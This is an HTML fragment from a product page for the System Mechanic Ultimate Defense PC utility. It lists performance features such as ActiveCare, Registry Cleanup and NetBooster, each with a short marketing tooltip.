															<img width="1" height="1" src="https://cdn.iolo.com/content/uploads/2023/05/system-mechanic-ultimate-defense-logo.svg" class="attachment-large size-large wp-image-58965" alt="System Mechanic Ultimate Defense Product Logo" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-accd355 e-con-full e-flex e-con e-child" data-id="accd355" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-efce08f elementor-widget elementor-widget-heading" data-id="efce08f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Performance</h2>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3786bdc e-con-full e-flex e-con e-child" data-id="3786bdc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-391ed8c e-con-full e-flex e-con e-child" data-id="391ed8c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-18fa8a1 e-con-full e-flex e-con e-child" data-id="18fa8a1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-14a8008 elementor-widget elementor-widget-spacer" data-id="14a8008" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ad8761 e-con-full e-flex e-con e-child" data-id="6ad8761" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a66fa4f elementor-widget elementor-widget-heading" data-id="a66fa4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">ActiveCare</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-144e868 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="144e868" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;&lt;p&gt;Advanced cleaning and repair removes more unsafe &lt;br \/&gt;clutter and fixes more problems than ever before, &lt;br \/&gt;going to work whenever your PC is idle.&lt;\/p&gt;&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						<p>Advanced cleaning and repair removes more unsafe <br />clutter and fixes more problems than ever before, <br />going to work whenever your PC is idle.</p>					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d8ce113 e-con-full e-flex e-con e-child" data-id="d8ce113" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-2a8a78a e-con-full e-flex e-con e-child" data-id="2a8a78a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-8f5f165 elementor-widget elementor-widget-spacer" data-id="8f5f165" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ce1dd9 e-con-full e-flex e-con e-child" data-id="1ce1dd9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-1ddbb66 elementor-widget elementor-widget-heading" data-id="1ddbb66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Internet Cleanup</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-cd1e51b feature-tooltip elementor-widget elementor-widget-hotspot" data-id="cd1e51b" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Delete temporary internet files for better responsiveness&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Delete temporary internet files for better responsiveness					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-af01fff e-con-full e-flex e-con e-child" data-id="af01fff" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-95b6206 e-con-full e-flex e-con e-child" data-id="95b6206" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-229b6d5 elementor-widget elementor-widget-spacer" data-id="229b6d5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6c58e90 e-con-full e-flex e-con e-child" data-id="6c58e90" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-f93a1cf elementor-widget elementor-widget-heading" data-id="f93a1cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Windows Cleanup</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1131b2f feature-tooltip elementor-widget elementor-widget-hotspot" data-id="1131b2f" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Delete Windows junk files to unleash speed&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Delete Windows junk files to unleash speed					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f66a177 e-con-full e-flex e-con e-child" data-id="f66a177" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-eea4080 e-con-full e-flex e-con e-child" data-id="eea4080" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-b90c5ec elementor-widget elementor-widget-spacer" data-id="b90c5ec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f46f01 e-con-full e-flex e-con e-child" data-id="1f46f01" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bfe3d40 elementor-widget elementor-widget-heading" data-id="bfe3d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Memory Mechanic</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-120d050 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="120d050" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Free up memory for better performance&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Free up memory for better performance					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e4cff64 e-con-full e-flex e-con e-child" data-id="e4cff64" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-4e83ee2 e-con-full e-flex e-con e-child" data-id="4e83ee2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-4888f9d elementor-widget elementor-widget-spacer" data-id="4888f9d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e737166 e-con-full e-flex e-con e-child" data-id="e737166" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-abbe5d2 elementor-widget elementor-widget-heading" data-id="abbe5d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">NetBooster</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9736616 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="9736616" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Optimize settings to speed up internet connections&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Optimize settings to speed up internet connections					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aaf761e e-con-full e-flex e-con e-child" data-id="aaf761e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-f75a0bc e-con-full e-flex e-con e-child" data-id="f75a0bc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e3e69b4 elementor-widget elementor-widget-spacer" data-id="e3e69b4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9976cda e-con-full e-flex e-con e-child" data-id="9976cda" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-102a254 elementor-widget elementor-widget-heading" data-id="102a254" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Registry Cleanup</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-ab18851 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="ab18851" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Find and repair registry files to improve performance&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Find and repair registry files to improve performance					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2810835 e-con-full e-flex e-con e-child" data-id="2810835" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-17a14dd e-con-full e-flex e-con e-child" data-id="17a14dd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-db7059c elementor-widget elementor-widget-spacer" data-id="db7059c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e77f70f e-con-full e-flex e-con e-child" data-id="e77f70f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-2f1f21d elementor-widget elementor-widget-heading" data-id="2f1f21d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Security Optimizer</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-66c9cc3 feature-tooltip elementor-widget elementor-widget-hotspot" data-id="66c9cc3" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;fe2b28f&quot;,&quot;hotspot_custom_size&quot;:&quot;yes&quot;,&quot;hotspot_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_content&quot;:&quot;Detect and resolve Windows security issues&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Detect and resolve Windows security issues					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c9bc04 e-con-full e-flex e-con e-child" data-id="4c9bc04" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-3681767 e-con-full e-flex e-con e-child" data-id="3681767" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-b2a8dcb elementor-widget elementor-widget-spacer" data-id="b2a8dcb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6beb039 e-con-full e-flex e-con e-child" data-id="6beb039" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-1b602b0 elementor-widget elementor-widget-heading" data-id="1b602b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Program Accelerator</h3>		</div>
				</div>
